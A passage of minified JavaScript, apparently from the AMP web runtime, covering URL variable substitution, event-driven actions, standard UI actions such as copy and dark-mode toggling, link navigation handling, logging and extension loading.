required"),_o(t,i,s)))),this.setAsync("NAV_TIMING",((i,s)=>(bt(i,"The first argument to NAV_TIMING, the start attribute name, is required"),mo(t,i,s)))),this.set("NAV_TYPE",(()=>Ao(t,"type"))),this.set("NAV_REDIRECT_COUNT",(()=>Ao(t,"redirectCount"))),this.set("AMP_VERSION",(()=>"2510081644000")),this.set("BACKGROUND_STATE",(()=>this.ampdoc.isVisible()?"0":"1")),this.setAsync("VIDEO_STATE",((t,i)=>{return(s=this.ampdoc,xi(s,"video-manager")).getVideoStateProperty(t,i);var s})),this.setAsync("AMP_STATE",(t=>{const i=this.ampdoc.getRootNode(),s=i.documentElement||i;return ss(s).then((i=>i&&i.getStateValue(t)||""))}))}la(t){const{replaceParams:i}=this.ua();return i?function(t,i){const s=Y(on(t).search),e={},n=Object.keys(i);for(let t=0;t<n.length;t++)m(s,n[t])||(e[n[t]]=i[n[t]]);return an(t,e)}(Pn(t),i):t}ua(){return rs(this.ampdoc)}ma(t,i){const s=this.ampdoc.getHeadNode();return Promise.all([Qi(s),Ji(s)]).then((s=>{const e=s[0],n=s[1],r=e||n;return r?e&&n?t(n)||t(e):t(r):(It().error(Po,"Access or subsciptions service is not installed to access: ",i),null)}))}ca(t,i){bt(t,"The first argument to QUERY_PARAM, the query string param is required");const s=Y(on(Pn(this.ampdoc.win.location.href)).search),{replaceParams:e}=this.ua();return void 0!==s[t]?s[t]:e&&void 0!==e[t]?e[t]:i}aa(t,i){bt(t,"The first argument to FRAGMENT_PARAM, the fragment string param is required"),bt("string"==typeof t,"param should be a string");const s=Q(this.ampdoc.win);return void 0===s[t]?i:s[t]}da(t,i){return(s=this.ampdoc.getHeadNode(),Ki(s,"variant","amp-experiment",!0)).then((t=>(bt(t,"To use variable %s, amp-experiment should be configured",i),t.getVariants()))).then((i=>t(i)));var s}fa(t,i){return null!==this.ra?t(this.ra):_s(this.ampdoc.getHeadNode()).then((s=>(bt(s,"To use variable %s, amp-geo should be configured",i),this.ra=s,t(s))))}pa(t,i){return t in this.ha?Promise.resolve(this.ha[t]):(null===(s=i.navigator)||void 0===s||null===(e=s.userAgentData)||void 0===e||null===(n=e.getHighEntropyValues([t]))||void 0===n?void 0:n.then((i=>{const s="object"!=typeof i[t]?i[t]:JSON.stringify(i[t]);return this.ha[t]=s,s})))||Promise.resolve("");var s,e,n}}(t))}))}(t),function(t){Vi(t,"action",class{constructor(t,i){this.ampdoc=t,this.Nl=i||t.getRootNode(),this._a=this.ampdoc.isSingleDoc()&&wr(this.Nl),this.Eh=this._a?Nr:null,this.Aa=p(),this.ga=p(),this.addEvent("tap"),this.addEvent("submit"),this.addEvent("change"),this.addEvent("input-debounced"),this.addEvent("input-throttled"),this.addEvent("valid"),this.addEvent("invalid")}addEvent(t){if("tap"==t)this.Nl.addEventListener("click",(i=>{if(!i.defaultPrevented){const s=i.target;this.trigger(s,t,i,3)}})),this.Nl.addEventListener("keydown",(i=>{const{key:s,target:e}=i,n=e;if("Enter"==s||" "==s){const s=n.getAttribute("role"),e=s&&m(Dr,s.toLowerCase());!i.defaultPrevented&&e&&this.trigger(n,t,i,3)&&i.preventDefault()}}));else if("submit"==t)this.Nl.addEventListener(t,(i=>{const s=i.target;this.trigger(s,t,i,3)}));else if("change"==t)this.Nl.addEventListener(t,(i=>{const s=i.target;this.Pa(i),this.trigger(s,t,i,3)}));else if("input-debounced"==t){const i=G(this.ampdoc.win,(i=>{const s=i.target;this.trigger(s,t,i,3)}),300);this.Nl.addEventListener("input",(t=>{const s=new $r(t);this.Pa(s),i(s)}))}else if("input-throttled"==t){const i=z(this.ampdoc.win,(i=>{const s=i.target;this.trigger(s,t,i,3)}),100);this.Nl.addEventListener("input",(t=>{const s=new $r(t);this.Pa(s),i(s)}))}else"valid"!=t&&"invalid"!=t||this.Nl.addEventListener(t,(i=>{const s=i.target;this.trigger(s,t,i,3)}))}addGlobalTarget(t,i){this.Aa[t]=i}addGlobalMethodHandler(t,i,s=2){this.ga[t]={handler:i,minTrust:s}}trigger(t,i,s,e,n){return this.va(t,i,s,e,n)}execute(t,i,s,e,n,r,h){const o=new Lr(t,i,s,e,n,r,h);this.Ea(o)}installActionHandler(t,i){if(yt(Ur(t.getAttribute("id")||"")||t.tagName.toLowerCase()in kr),t[Cr])return void Rt().error(Sr,`Action handler already installed for ${t}`);t[Cr]=i;const s=t[Or];v(s)&&ps(wt(t)).delay((()=>{s.forEach((t=>{try{i(t)}catch(i){Rt().error(Sr,"Action execution failed:",t,i)}})),t[Or].length=0}),1)}hasAction(t,i,s){return!!this.Ta(t,i,s)}hasResolvableAction(t,i,s){const e=this.Ta(t,i,s);return!!e&&e.actionInfos.some((t=>{const{target:i}=t;return!!this.Ra(i)}))}hasResolvableActionForTarget(t,i,s,e){const n=this.Ta(t,i,e);return!!n&&n.actionInfos.some((t=>{const{target:i}=t;return this.Ra(i)==s}))}Ra(t){return this.Aa[t]?this.Nl:this.Nl.getElementById(t)}setAllowlist(t){yt(t.every((t=>t.tagOrTarget&&t.method))),this.Eh=t}addToAllowlist(t,i,s){s&&s.includes("email")!==this._a||(this.Eh||(this.Eh=[]),v(i)||(i=[i]),i.forEach((i=>{this.Eh.some((s=>s.tagOrTarget==t&&s.method==i))||this.Eh.push({tagOrTarget:t,method:i})})))}va(t,i,s,e,n){const r=this.Ta(t,i);if(!r)return!1;const h=Math.random();let o=null;return r.actionInfos.forEach((u=>{const{args:l,method:c,str:a,target:d}=u,f=function(t,i,s){if(!t)return t;const e=s||{};if(i){const t=function(t){return t.detail}(i);t&&(e.event=t)}const n=p();return Object.keys(t).forEach((i=>{let s=t[i];if("object"==typeof s&&s.expression){const t=s.expression,i=function(t,i){if("."==i)return t;const s=i.split(".");let e=t;for(const t of s){if(!(t&&e&&void 0!==e[t]&&"object"==typeof e&&m(e,t))){e=void 0;break}e=e[t]}return e}(e,t);s=void 0===i?null:i}e[s]?n[i]=e[s]:n[i]=s})),n}(l,s,n),_=()=>{const n=this.Ra(d);if(!n)return void this.Ia(`Target "${d}" not found for action [${a}].`);const o=new Lr(n,c,f,t,r.node,s,e,i,n.tagName||d,h);return this.Ea(o)};o=o?o.then(_):_()})),r.actionInfos.length>=1}Ia(t,i){if(i){const s=It().createError(`[Action] ${t}`);throw Vn(s,i),s}It().error(Sr,t)}Ea(t){const{method:i,tagOrTarget:s}=t;if(this.Eh&&!function(t,i){let{method:s}=t;const{node:e,tagOrTarget:n}=t;s===Yn&&"function"==typeof e.getDefaultActionAlias&&(s=e.getDefaultActionAlias());const r=s.toLowerCase(),h=n.toLowerCase();return i.some((t=>(t.tagOrTarget.toLowerCase()===h||"*"===t.tagOrTarget)&&t.method.toLowerCase()===r))}(t,this.Eh))return this.Ia(`"${s}.${i}" is not allowlisted ${JSON.stringify(this.Eh)}.`),null;const e=this.Aa[s];if(e)return e(t);const n=t.node,r=this.ga[i];if(r&&t.satisfiesTrust(r.minTrust))return r.handler(t);const h=n.tagName.toLowerCase();if(Ur(h))return n.enqueAction?n.enqueAction(t):this.Ia(`Unrecognized AMP element "${h}".`,n),null;const o=kr[h];if(Ur(n.getAttribute("id")||"")||o&&o.indexOf(i)>-1){const i=n[Cr];return i?i(t):(n[Or]=n[Or]||[],n[Or].push(t)),null}return this.Ia(`Target (${s}) doesn't support "${i}" action.`,t.caller),null}Ta(t,i,s){let e=t;for(;e;){if(s&&e==s)return null;const t=this.Ma(e,i);if(t&&!(n=e).disabled&&!n.matches(":disabled"))return{node:e,actionInfos:yt(t)};e=e.parentElement}var n;return null}Ma(t,i){const s=this.ya(t,i);return s&&s[i]||null}ya(t,i){let s=t[xr];return void 0===s&&(s=null,t.hasAttribute("on")?(s=Br(t.getAttribute("on"),t),t[xr]=s):t.hasAttribute("execute")&&(s=Br(`${i}:${t.getAttribute("execute")}`,t),t[xr]=s)),s}setActions(t,i){t.setAttribute("on",i),delete t[xr]}Pa(t){const i=p(),{target:s}=t;if(void 0!==s.value&&(i.value=s.value),"INPUT"==s.tagName&&(i.valueAsNumber=Number(s.value)),void 0!==s.checked&&(i.checked=s.checked),void 0===s.min&&void 0===s.max||(i.min=s.min,i.max=s.max),s.files&&(i.files=(e=s.files,e?Array.prototype.slice.call(e):[]).map((t=>({"name":t.name,"size":t.size,"type":t.type})))),Object.keys(i).length>0)try{t.detail=i}catch(t){}var e}},!0)}(t),function(t){Vi(t,"standard-actions",class{constructor(t){this.ampdoc=t;const i=t.getHeadNode();this.wa=us(t),this.rc=vs(t),this.ba(Xi(i)),this.Va()}ba(t){t.addGlobalTarget("AMP",this.Sa.bind(this)),t.addGlobalMethodHandler("hide",this.xa.bind(this)),t.addGlobalMethodHandler("show",this.Oa.bind(this)),t.addGlobalMethodHandler("toggleVisibility",this.Ca.bind(this)),t.addGlobalMethodHandler("scrollTo",this.ka.bind(this)),t.addGlobalMethodHandler("focus",this.Na.bind(this)),t.addGlobalMethodHandler("toggleClass",this.Da.bind(this)),t.addGlobalMethodHandler("copy",this.La.bind(this)),t.addGlobalMethodHandler("toggleChecked",this.Ua.bind(this))}Va(){this.$a()&&this.ampdoc.waitForBodyOpen().then((t=>{const i=t.getAttribute("data-prefers-dark-mode-class")||"amp-dark-mode";t.classList.add(i)}))}$a(){var t,i;try{const t=this.ampdoc.win.localStorage.getItem("amp-dark-mode");if(t)return"yes"===t}catch(t){}return null===(t=(i=this.ampdoc.win).matchMedia)||void 0===t?void 0:t.call(i,"(prefers-color-scheme: dark)").matches}Sa(t){if(!t.satisfiesTrust(2))return null;const{args:i,method:s,node:e}=t,n=wt(e);switch(s){case"pushState":case"setState":const s=e.nodeType===Node.DOCUMENT_NODE?e.documentElement:e;return ss(s).then((i=>(bt(i,"AMP-BIND is not installed."),i.invoke(t))));case"navigateTo":return this.Fa(t);case"closeOrNavigateTo":return this.Ba(t);case"scrollTo":return bt(i.id,"AMP.scrollTo must provide element ID"),t.node=Li(e).getElementById(i.id),this.ka(t);case"goBack":return os(this.ampdoc).goBack(!(!i||!0!==i.navigate)),null;case"print":return n.print(),null;case"copy":return this.La(t);case"optoutOfCid":return es(this.ampdoc).then((t=>t.optOut())).catch((t=>{Rt().error(eo,"Failed to opt out of CID",t)}));case"toggleTheme":return this.Ha(),null}throw It().createError("Unknown AMP action ",s)}La(t){const{args:i,node:s}=t,e=wt(s),n="copy-error";let r;if("AMP"===t.tagOrTarget)r=i.text.trim();else{var h;const i=L(t.node);r=(null!==(h=i.value)&&void 0!==h?h:i.textContent).trim()}const o=function(t,i,s){const n=je(e,`${t}`,{data:{type:i}});Xi(s.caller).trigger(s.caller,t,n,3)};var u,l,c;null!==(l=(u=e.document).defaultView)&&void 0!==l&&null!==(c=l.navigator)&&void 0!==c&&c.clipboard||io(u)?function(t,i,s,e){var n;null!==(n=t.navigator)&&void 0!==n&&n.clipboard?t.navigator.clipboard.writeText(i).then(s,e):io(t.document)&&function(t,i){var s;let e=!1;const n=t.document,r=n.createElement("textarea");xs(r,{"position":"fixed","top":0,"left":0,"width":"50px","height":"50px","padding":0,"border":"none","outline":"none","background":"transparent"}),r.value=i,r.readOnly=!0,r.contentEditable="true",n.body.appendChild(r),null===(s=t.getSelection())||void 0===s||s.removeAllRanges(),r.focus(),r.setSelectionRange(0,i.length);try{e=n.execCommand("copy")}catch(t){}return Bt(r),e}(t,i)?s():e()}(e,r,(()=>{o("copy-success","success",t)}),(()=>{o(n,"error",t)})):o(n,"unsupported",t)}Fa(t){const{args:i,caller:s,method:n,node:r}=t,h=wt(r);let o=e();return s.tagName.startsWith("AMP-")&&(o=s.getImpl().then((t=>{"function"==typeof t.throwIfCannotNavigate&&t.throwIfCannotNavigate()}))),o.then((()=>{var t;(t=this.ampdoc,xi(t,"navigation")).navigateTo(h,i.url,`AMP.${n}`,{target:i.target,opener:i.opener})}),(t=>{It().error(eo,t)}))}Ha(){this.ampdoc.waitForBodyOpen().then((t=>{try{const i=t.getAttribute("data-prefers-dark-mode-class")||"amp-dark-mode";this.$a()?(t.classList.remove(i),this.ampdoc.win.localStorage.setItem("amp-dark-mode","no")):(t.classList.add(i),this.ampdoc.win.localStorage.setItem("amp-dark-mode","yes"))}catch(t){}}))}Ba(t){const{node:i}=t,s=wt(i),n=s.parent!=s;let r=!1;return s.opener&&this.ampdoc.isSingleDoc()&&!n&&(s.close(),r=s.closed),r?e():this.Fa(t)}ka(t){const i=t.node,{args:s}=t;let e=s&&s.position,n=s&&s.duration;return e&&!["top","bottom","center"].includes(e)&&(e=void 0),w(n)||(n=void 0),this.rc.animateScrollIntoView(i,e,n)}Na(t){return Gt(t.node),null}xa(t){const i=t.node;if(i.classList.contains("i-amphtml-element")){const t=i;this.wa.mutateElement(t,(()=>t.collapse()),!0)}else this.wa.mutateElement(i,(()=>Os(i,!1)));return null}Oa(t){const{node:i}=t,s=i,e=wt(s);if(s.classList.contains(oe(Qs)))return null;this.wa.measureElement((()=>{"none"==ks(e,s).display&&so(s)}));const n=(r=s).hasAttribute("autofocus")?r:r.querySelector("[autofocus]");var r;return n&&cs(e).isIos()?(this.ja(s,n),this.wa.mutateElement(s,(()=>{}))):this.wa.mutateElement(s,(()=>{this.ja(s,n)})),null}ja(t,i){t.classList.contains("i-amphtml-element")?t.expand():Os(t,!0),i&&Gt(i)}Ca(t){return so(t.node)?this.Oa(t):this.xa(t)}Da(t){const i=t.node,{args:s}=t,e=It().assertString(s.class,"Argument 'class' must be a string.");return no.test(e)||this.wa.mutateElement(i,(()=>{if(void 0!==s.force){const t=It().assertBoolean(s.force,"Optional argument 'force' must be a boolean.");i.classList.toggle(e,t)}else i.classList.toggle(e)})),null}Ua(t){const i=t.node,{args:s}=t;return this.wa.mutateElement(i,(()=>{if(void 0!==(null==s?void 0:s.force)){const t=It().assertBoolean(s.force,"Optional argument 'force' must be a boolean.");i.checked=t}else!0===i.checked?i.checked=!1:i.checked=!0})),null}},!0)}(t),oo(t),function(t){Vi(t,Gh,class{constructor(t){this.ampdoc=t,this.za=t.getRootNode(),this.rc=vs(this.ampdoc),this.lr=Ps(this.ampdoc),this.zr=os(this.ampdoc),this.io=cs(this.ampdoc.win),this.Ga=this.io.isIos()&&this.io.isSafari(),this.ol=qt(this.ampdoc.win)&&this.lr.isOvertakeHistory(),this.qa=this.za!=this.ampdoc.getRootNode()||!!this.ampdoc.getParent(),this.Wa="inabox"==at(this.ampdoc.win).runtime,this.Ka=this.za.nodeType==Node.DOCUMENT_NODE?this.za.documentElement:this.za,this.Ya=this.Ja.bind(this),this.za.addEventListener(qh,this.Ya),this.za.addEventListener(Wh,this.Ya),this.Qa=!1,function(t){return t.whenReady().then((()=>!!t.getBody().querySelector("amp-analytics[type=googleanalytics]")))}(this.ampdoc).then((t=>{this.Qa=t})),this.Il=!1,this.Xa=!1,Promise.all([this.lr.isTrustedViewer(),this.lr.getViewerOrigin()]).then((t=>{var i;this.Il=t[0],this.Xa=(i=t[1],nt.test(hn(i).origin))})),this.Za=null,this.td=new $n,this.sd=new $n}static installAnchorClickInterceptor(t,i){i.document.documentElement.addEventListener("click",Qh.bind(null,t),!0)}cleanup(){this.Ya&&(this.za.removeEventListener(qh,this.Ya),this.za.removeEventListener(Wh,this.Ya))}openWindow(t,i,s,e){let n="";!this.io.isIos()&&this.io.isChrome()||e||(n+="noopener");const r=zh(t,i,s,n);r&&!e&&(r.opener=null)}navigateTo(t,i,s,e={}){const{opener:n=!1,target:r="_top"}=e;i=this.ed(i);const h=As(this.Ka);if(!h.isProtocolValid(i))return void It().error(Gh,"Cannot navigate to invalid protocol: "+i);bt(Kh.includes(r),`Target '${r}' not supported.`);const o=h.getSourceUrl(t.location);i=h.resolveRelativeUrl(i,o),"_blank"!=r?s&&(this.Za||(this.Za=this.nd()),this.Za.includes(s)&&this.navigateToAmpUrl(i,s))||(t.top.location.href=i):this.openWindow(t,i,r,n)}navigateToAmpUrl(t,i){return!!this.lr.hasCapability("a2a")&&(this.lr.sendMessage("a2aNavigate",{"url":t,"requestedBy":i}),!0)}nd(){const t=this.za.querySelector('meta[name="amp-to-amp-navigation"]');return t&&t.hasAttribute("content")?t.getAttribute("content").split(",").map((t=>t.trim())):[]}Ja(t){if(t.defaultPrevented)return;const i=Ct(t.__AMP_CUSTOM_LINKER_TARGET__||t.target,"A");i&&i.href&&(t.type==qh?this.rd(i,t):t.type==Wh&&this.hd(i,t))}rd(t,i){this.od(t);let s=this.ud(t.href);if(this.ld(i,t,s))return;if(this.ad(i,t,s))return;const e=this.dd();Jh(s)!=Jh(e)&&(this.fd(t,i),s=this.ud(t.href)),this.pd(i,t,s,e)}hd(t,i){this.od(t),this.fd(t,i)}fd(t,i){this.td.forEach((s=>{s(t,i)}))}ed(t){return this.sd.forEach((i=>{t=i(t)})),t}od(t){let i=null;this.Qa&&!this.qa&&(i=function(t,i){const s=Y(on($s.getLocation(t).href).search),e=[];for(let t=0;t<Bh.length;t++){const i=Bh[t];void 0!==s[i]&&e.push(i)}const n=i.getAttribute("data-amp-addparams");let{href:r}=i;n&&(r=an(r,Y(n)));const h=Y(on(r).search);for(let t=e.length-1;t>=0;t--)void 0!==h[e[t]]&&e.splice(t,1);return function(t){let i="";for(let s=0;s<t.length;s++){const e=t[s];i+=0==s?`${e}=QUERY_PARAM(${e})`:`&${e}=QUERY_PARAM(${e})`}return i}(e)}(this.ampdoc.win,t)),ms(t).maybeExpandLink(t,i)}ad(t,i,s){if(!this.ol)return!1;const e=wt(i),n=i.href,{protocol:r}=s;if("ftp:"==r)return zh(e,n,"_blank"),t.preventDefault(),!0;const h=/^(https?|mailto):$/.test(r);return!(!this.Ga||h||(zh(e,n,"_top"),t.preventDefault(),0))}ld(t,i,s){return!(!i.hasAttribute("rel")||!i.getAttribute("rel").split(" ").map((t=>t.trim())).includes("amphtml")||!this.navigateToAmpUrl(s.href,"<a rel=amphtml>")||(t.preventDefault(),0))}pd(t,i,s,e){const n=Jh(s),r=Jh(e);if(s.hash&&n==r)this.md(t,s,e);else{let s=(i.getAttribute("target")||"").toLowerCase();(this.qa||this.Wa)&&"_top"!=s&&"_blank"!=s&&(s="_blank",i.setAttribute("target",s));const{win:r}=this.ampdoc,h=cs(r),o=Ps(i);e.search&&h.isSafari()&&h.getMajorVersion()>=13&&o.isProxyOrigin()&&o.isEmbedded()&&this._d(r,e,s),this.viewerInterceptsNavigation(n,"intercept_click")&&t.preventDefault()}}_d(t,i,s){const e=i.href,n=`${i.origin}${i.pathname}${i.hash}`;t.history.replaceState(null,"",n);const r=()=>{const i=t.location.href;i==n?t.history.replaceState(null,"",e):Rt().error(Gh,"Unexpected iframe URL change:",i,n)};"_blank"===s?t.setTimeout(r,0):t.addEventListener("pageshow",(function i(s){s.persisted&&(r(),t.removeEventListener("pageshow",i))}))}md(t,i,s){if(t.preventDefault(),this.qa)return;const e=i.hash.slice(1);let n=null;if(e){const t=St(e);n=this.za.getElementById(e)||this.za.querySelector(`a[name="${t}"]`)}i.hash!=s.hash?this.zr.replaceStateForTarget(i.hash).then((()=>{this.Ad(n,e)})):this.Ad(n,e)}registerAnchorMutator(t,i){this.td.enqueue(t,i)}registerNavigateToMutator(t,i){this.sd.enqueue(t,i)}Ad(t,i){t&&(this.rc.scrollIntoView(t),ps(this.ampdoc.win).delay((()=>this.rc.scrollIntoView(t)),1))}ud(t){return As(this.Ka).parse(t)}dd(){return this.ud("")}viewerInterceptsNavigation(t,i){const s=this.lr.hasCapability("interceptNavigation"),e=this.ampdoc.isSingleDoc()&&this.ampdoc.getRootNode().documentElement.hasAttribute("allow-navigation-interception");return!(!s||!e||!this.Il&&!this.Xa||(this.lr.sendMessage("navigateTo",{"url":t,"requestedBy":i}),0))}},!0)}(t),function(t){t.whenExtensionsKnown().then((()=>{t.declaresExtension("amp-form")&&t.getRootNode().addEventListener("submit",$o,!0)}))}(t),Vi(t,"loadingIndicator",class{constructor(t){this.zi=t;const{win:i}=t,s=this.gd.bind(this);this.Pd=function(t,i,s={}){const{needsRootBounds:e,rootMargin:n,threshold:r}=s,h=qt(i)&&(e||n)?i.document:void 0;return new i.IntersectionObserver(t,{threshold:r,root:h,rootMargin:n})}((t=>t.forEach(s)),i),this.qo=new WeakMap}dispose(){this.Pd.disconnect()}track(t){this.Pd.observe(t)}untrack(t){this.Pd.unobserve(t),this.Yr(t)}gd(t){const{boundingClientRect:i,isIntersecting:s,target:e}=t,{height:n,width:r}=i,h=e,o=s&&r>20&&n>20;let u=this.qo.get(h);o!==(u&&u.shown||!1)&&(o&&!u&&(u=this.vd(h,r,n),this.qo.set(h,u)),u&&(u.shown=o,u.container.classList.toggle("amp-hidden",!o),u.loader.classList.toggle("amp-active",o)))}vd(t,i,s){const e=Date.now(),n=function(t,i,s,e,n=t.win.Date.now()){const r=i.ownerDocument.createElement("div");return function(t,i){return hs(t.win).installExtensionForDoc(t,"amp-loader").then((()=>(t=>Wi(t,"loader","amp-loader"))(i)))}(t,i).then((h=>{const o=t.win.Date.now()-n;h.initializeLoader(i,r,o,s,e)})),r}(this.zi,t,i,s,e),r=Ve(this.zi.win.document)(Uh);return r.appendChild(n),t.appendChild(r),{shown:!1,loader:n,container:r}}Yr(t){const i=this.qo.get(t);i&&(this.qo.delete(t),Bt(i.container))}})}(t)}function Go(t){return t.waitForBodyOpen().then((()=>{const i=t.getBody(),s=(e=i,n=()=>!!i.firstElementChild,new Promise((t=>{Ut(e,n,t)})));var e,n;return ps(t.win).timeoutPromise(2e3,s).then((()=>"AMP-STORY"===i.firstElementChild.tagName),(()=>!1))}))}var qo=["AMP-AD","AMP-ANALYTICS","AMP-PIXEL","AMP-AD-EXIT"];function Wo(t){if(null==t)return 0;const i=function(t){let i=t;for(;null!=(t=t.parentNode);)t.nodeName.startsWith("AMP-")&&(i=t);return i}(t),{nodeName:s}=i;return"IMG"===s||"AMP-IMG"===s?1:"VIDEO"===s||"AMP-VIDEO"===s?2:"AMP-CAROUSEL"===s?8:"AMP-BASE-CAROUSEL"===s?16:"AMP-AD"===s?4:!s.startsWith("AMP-")&&i.textContent?32:0}function Ko(t){const i=t.document;if(!i.fonts||!i.fonts.values)return;const s=i.fonts.values();let e;for(;e=s.next();){const t=e.value;if(!t)return;"loading"==t.status&&"display"in t&&"auto"==t.display&&(t.display="swap")}}var Yo=["amp-ad","amp-embed","amp-video"],Qo="extensions",Jo="latest",Xo="__AMP_EXT_LDR";function Zo(t){Yo.forEach((i=>{pr(t,i)}))}function tu(){return{}}function iu(t,i){return`${t}:${i}`}var su,eu="-shadowcsshost",nu=")(?:\\(((?:\\([^)(]*\\)|[^)(]*)+?)\\))?([^,{]*)";new RegExp("("+eu+nu,"gim"),new RegExp("(-shadowcsscontext"+nu,"gim"),new RegExp(eu,"gim"),new RegExp("-shadowcsscontext","gim"),Et=class{constructor(t,i,s=""){this.win=t,this.ht=i,this.ft=this.dt(),this.bt=s,this.gt=null,this.vt=function(t){let i=!1,s=null,e=t;return(...t)=>(i||(s=e.apply(self,t),i=!0,e=null),s)}((()=>{t.fetch(`${et}/rtv/012510081644000/log-messages.simple.json`).then((t=>t.json()),pt).then((t=>{t&&(this.gt=t)}))})),this.wt=this.assert.bind(this)}dt(){var t;const{win:i}=this;return null!==(t=i.console)&&void 0!==t&&t.log&&0!=gt(i)?this.yt():0}yt(t){return this.ht(gt(t),!1)}jt(t,i,s){var e,n;if(i>(null!==(e=mt)&&void 0!==e?e:this.ft))return!1;const r=this.win.console,h=null!==(n={1:r.error,3:r.info,2:r.warn}[i])&&void 0!==n?n:r.log,o=this.At(s),u=`[${t}]`;return y(o[0])?o[0]=u+" "+o[0]:o.unshift(u),h.apply(r,o),!0}fine(t,...i){this.jt(t,4,i)}info(t,...i){this.jt(t,3,i)}warn(t,...i){this.jt(t,2,i)}error(t,...i){if(!this.jt(t,1,i)){var s,e;const n=this.createError.apply(this,i);n.name=t||n.name,null===(s=(e=self).__AMP_REPORT_ERROR)||void 0===s||s.call(e,n)}}expectedError(t,...i){var s,e;this.jt(t,1,i)||null===(s=(e=self).__AMP_REPORT_ERROR)||void 0===s||s.call(e,this.createExpectedError.apply(this,i))}createError(t){return this.xt(o.apply(null,arguments))}createExpectedError(t){return this.xt(c.apply(null,arguments))}xt(t){return t=h(t),this.bt?t.message?-1==t.message.indexOf(this.bt)&&(t.message+=this.bt):t.message=this.bt:O(t.message)&&(t.message=C(t.message)),t}At(t){return v(t[0])?this.Pt(t[0]):t}Pt(t){var i;const s=t.shift();return null!==(i=this.gt)&&void 0!==i&&i[s]?[this.gt[s]].concat(t):[`More info at ${At(s,t)}`]}assert(t,i,s){return v(i)?this.assert.apply(this,[t].concat(this.Pt(i))):k.apply(null,[this.bt].concat(Array.prototype.slice.call(arguments)))}assertElement(t,i){return function(t,i,s){return N(t,i,b(i),"Element expected",s)}(this.wt,t,i)}assertString(t,i){return function(t,i,s){return N(t,i,y(i),"String expected",s)}(this.wt,t,i)}assertNumber(t,i){return function(t,i,s){return N(t,i,"number"==typeof i,"Number expected",s)}(this.wt,t,i)}assertArray(t,i){return function(t,i,s){return N(t,i,v(i),"Array expected",s)}(this.wt,t,i)}assertBoolean(t,i){return function(t,i,s){return N(t,i,!!i===i,"Boolean expected",s)}(this.wt,t,i)}},Rt(),It(),su=function(t,i,s){Vn(i,s),i&&t&&O(i.message)&&!(i.message.indexOf(S)>=0)&&function(t,i){if(is(i).isSingleDoc()){const s={"errorName":t.name,"errorMessage":t.message};!function(t,i,s={},e=!0){var n;(n=t,Ki(n,"amp-analytics-instrumentation","amp-analytics")).then((n=>{n&&n.triggerEventForTarget(t,i,s,e)}))}(function(t){const i=is(t).getSingleDoc().getRootNode();return i.documentElement||i.body||i}(i),"user-error",s,!1)}}(i,t)}.bind(null,self),self.__AMP_REPORT_ERROR=su;var ru,hu="runtime";function ou(t,i){if(t.__AMP_TAG)return e();t.__AMP_TAG=!0;const s=t.AMP||[];wi(t,"extensions",class{constructor(t){this.win=t,this.Ho=is(t),this.Rd={},this.Id=null,this.Md=null,this.yd=null}registerExtension(t,i,s,e,n){var r;const h=s?this.Rd[iu(t,Jo)]:null,o=this.wd(t,i,null===(r=null==h?void 0:h.auto)||void 0===r||r);if(o.latest=s,!o.loaded){s&&(this.Rd[iu(t,Jo)]=o);try{var u,l;this.Id=t,this.Md=i,this.yd=s,e(n,n._),o.loaded=!0,null===(u=o.resolve)||void 0===u||u.call(o,o.extension),null==h||null===(l=h.resolve)||void 0===l||l.call(h,o.extension)}catch(t){var c,a;throw o.error=t,null===(c=o.reject)||void 0===c||c.call(o,t),null==h||null===(a=h.reject)||void 0===a||a.call(h,t),t}finally{this.Id=null,this.Md=null,this.yd=null}}}waitForExtension(t,i){const s=this.bd(this.wd(t,i));return ps(this.win).timeoutPromise(16e3,s).catch((i=>{if(!i.message.includes("timeout"))throw i;return It().error(Qo,`Waited over 16s to load extension ${t}.`),s}))}preloadExtension(t,i="0.1"){"amp-embed"==t&&(t="amp-ad");const s=this.wd(t,i);return this.Vd(t,i,s),this.bd(s)}installExtensionForDoc(t,i,s="0.1"){const e=t.getRootNode();let n=e[Xo];return n||(n=e[Xo]=p()),n[i]?n[i]:(t.declareExtension(i,s),pr(t.win,i),n[i]=this.preloadExtension(i,s).then((()=>this.installExtensionInDoc(t,i,s))))}reloadExtension(t,i,s){const e=yi(this.win,t,i,s,!1),n=this.Rd[iu(t,i)];return n&&(yt(!n.loaded&&!n.error),n.scriptPresent=!1),e.forEach((i=>i.setAttribute("i-amphtml-loaded-new-version",t))),this.preloadExtension(t,i)}importUnwrapped(t,i,s="0.1",e=!0){const n=yi(t,i,s,e);let r,h=n.length>0?n[0]:null;return h?r=h.__AMP_SCR_LOADED:(h=Ri(this.win,i,s),r=h.__AMP_SCR_LOADED=new Promise(((t,i)=>{h.onload=t,h.onerror=i})),t.document.head.appendChild(h)),r}loadElementClass(t,i="0.1"){return this.preloadExtension(t,i).then((i=>yt(i.elements[t]).implementationClass))}addElement(t,i,s){this.Sd(t).extension.elements[t]={implementationClass:i,css:s},this.addDocFactory((e=>{this.xd(e,t,i,s)}))}addTemplate(t,i){this.addDocFactory((s=>{!function(t,i,s){xi(t,"templates").$u(i,s)}(s,t,i)}))}xd(t,i,s,e){e?function(t,i,s,e,n){const r=t.getHeadNode(),h=function(t,i,s,e){let n=t.__AMP_CSS_SM;n||(n=t.__AMP_CSS_SM=p());const r=e&&"amp-custom"!=e&&"amp-keyframes"!=e,h=r?`amp-extension=${e}`:null;if(h){const s=Je(t,n,h);if(s)return"STYLE"==s.tagName&&s.textContent!==i&&(s.textContent=i),s}const o=(t.ownerDocument||t).createElement("style");o.textContent=i;let u=null;return r?(o.setAttribute("amp-extension",e||""),u=Je(t,n,"amp-runtime")):(e&&o.setAttribute(e,""),u=t.lastChild),function(t,i,s=null){if(!s)return void function(t,i){t.insertBefore(i,t.firstChild)}(t,i);const e=s.nextSibling;t.insertBefore(i,e)}(t,o,u),h&&(n[h]=o),o}(r,function(t,i){const s=t.__AMP_CSS_TR;return s?s(i):i}(r,i),0,n||null);if(s){const i=t.getRootNode();if(sn(i,h))return s(),h;const e=setInterval((()=>{sn(i,h)&&(clearInterval(e),s())}),4)}}(t,e,(()=>{this.Od(t.win,i,s)}),0,i):this.Od(t.win,i,s)}Od(t,i,s){(function(t,i,s){const e=function(t,i){if(i.requiresShadowDom()&&!t.Element.prototype.attachShadow)return hs(t).importUnwrapped(t,"amp-shadow-dom-polyfill")}(t,s);e?e.then((()=>ar(t,i,s))):ar(t,i,s)})(t,i,s),wi(t,i,tu)}addService(t,i){this.Sd(t).extension.services.push({serviceName:t,serviceClass:i}),this.addDocFactory((s=>{Vi(s,t,i,!0)}))}addDocFactory(t,i){const 